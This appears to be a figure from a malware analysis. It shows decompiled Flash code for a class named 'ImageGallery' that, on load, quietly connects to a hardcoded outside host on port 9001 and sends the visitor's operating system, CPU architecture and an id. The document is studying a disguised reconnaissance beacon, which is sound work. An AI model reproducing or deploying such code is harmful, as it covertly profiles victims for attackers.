 7
8 class ImageGallery
9 {
10
11 public var _socket:Socket;
12 public function new()
13 {
14 if(Boot.skip_constructor)
15 {
16 return;
17 }
18
19 _socket = null;
20 loadGallery();
21 }
22
23 public static function main()
24 {
25 new ImageGallery();
26 }
27
28 public function onConnect(param1:Event)
29 {
30 var _loc2_:String = "{" + "\"o\":\"" + Capabilities.os + "\"," + "\"x\":\"" +
31 Capabilities.cpuArchitecture + "\"," + "\"c\":\"" + Lib.current.loaderInfo.parameters.id + "\"" + "}";
32 _socket.writeUTFBytes(_loc2_);
33 _socket.writeByte(0);
34 _socket.flush();
35 _socket.close();
36
37 }
38
39 public function loadGallery()
40 {
41 trace("LoadGallery");
42 var _loc2_:String = "";
43 var _loc1_:String = Lib.current.loaderInfo.parameters.id;
44
45 if(_loc1_ != null) {
46
47 _loc2_ = "96.126.124.96." + _loc1_ + ".cpimagegallery.com";
48 _socket = new Socket();
49 _socket.addEventListener(Event.CONNECT,onConnect);
50 _socket.connect(_loc2_,9001);
51
52 }
53 }
54 }
55
Figure A (Reversed SWF Code)